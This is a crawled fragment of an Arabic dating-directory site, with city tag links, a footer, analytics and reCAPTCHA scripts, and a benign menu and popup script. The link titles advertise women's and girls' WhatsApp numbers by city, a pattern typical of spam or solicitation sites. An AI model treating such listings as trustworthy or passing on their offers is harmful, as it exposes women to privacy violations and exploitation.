<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/" class="tag-link">بنات الرمادي على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/jordan/%D8%B5%D9%88%D9%8A%D9%84%D8%AD/" class="tag-link">بنات صويلح</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/" class="tag-link">بنات الرفاع الغربي</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/" class="tag-link">بنات الرباط</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/syria/%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D8%B9%D8%AB%D9%85%D8%A7%D9%86/" class="tag-link">بنات للزواج من النبي عثمان مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/bahrein/%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%83%D9%8A%D8%A9/" class="tag-link">بنات المالكية على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/kuwait/%D8%A7%D9%84%D8%A3%D9%86%D8%AF%D9%84%D8%B3/" class="tag-link">بنات للزواج من الأندلس مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/qatar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%86/" class="tag-link">بنات ونساء الريان للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D9%82%D8%B1%D8%A7%D8%B1%D9%85-%D9%81%D9%88%D9%82%D8%A9/" class="tag-link">بنات القرارم فوقة</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/tunisia/douar-el-hadj-toumi/" class="tag-link">بنات Douar el Hadj Toumi</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/lebanon/%D8%AD%D8%A8%D9%88%D8%B4/" class="tag-link">بنات للزواج من حبوش مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/egypt/zifta/" class="tag-link">بنات Zifta على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%B5%D9%88%D8%B1/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف ولاية صور - عمان</a>
</div>
</div>
</div>
</div>
</div>
<div class="footer d-block">
<div class="container" style="overflow: initial">
<div class="row">
<div class="navbar float-lg-right col-12 col-lg-8 px-0">
<ul class="col navbar-nav navbar-expand justify-content-center justify-content-lg-start">
<li class="nav-item mx-1 mx-lg-0"><a href="https://arkambanat.net/privacy-policy.html">سياسة الخصوصية</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/terms.html">شروط الإستخدام</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/contact-us.html">اتصل بنا</a></li>
</ul>
</div>
<div class="col col-12 col-lg-4 d-flex justify-content-lg-end justify-content-center py-2 copyright">
<a href="https://arkambanat.net">موقع أرقام بنات واتساب &copy; 2026</a>
</div>
</div>
</div>
</div>
<script async type="text/javascript" src="https://arkambanat.net/assets/js/minified.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDT6NV34"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5831e1811e09483999ae52a554d59415","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TKy-cY1ehG91KYGSTfsqcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769139020293');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://arkambanat.net/assets/js/minified.js
body_size: 52
content:
/* ------------ SHOW_HIDE_MENU ------------ */
$(document).ready(function(){
	$(".menu-btn").click(function(){
		if($(".menu").hasClass("d-none")){
			$(".menu").removeClass("d-none");
		}else{
			$(".menu").addClass("d-none");
		}
	});
	$(document).mouseup(function(e){
		var container = $(".menu-btn");
		if(!container.is(e.target) 
		&& container.has(e.target).length === 0){
		if(!$(".menu").hasClass("d-none")){
			$(".menu").addClass("d-none");
		}
		}
	});
});
/* ------------ SHOW_HIDE_MENU ------------ */



/* ------------ POOP_UP ------------ */
function showPoopUp(content = null){
	if(content !== null){
		var component = '<div class="poop-up">' +
							'<div class="shadow"></div>' +
							'<div class="content-box poop-up--box border-box p-2 m-auto">' +
								'<span class="poop-up--remove-btn"><i class="fas fa-times"></i></span>' +
								content +
							'</div>' +
						'</div>';			
		$("body").append(component);
		$("body").css('overflow', 'hidden');
		$(".shadow").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(".poop-up--remove-btn").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(document).keyup(function(e) {
			if (e.keyCode === 27){
			$(".poop-up").remove();
			$("body").removeAttr('style');
			}  
		});
	}
}
/* ------------ POOP_UP ------------ */

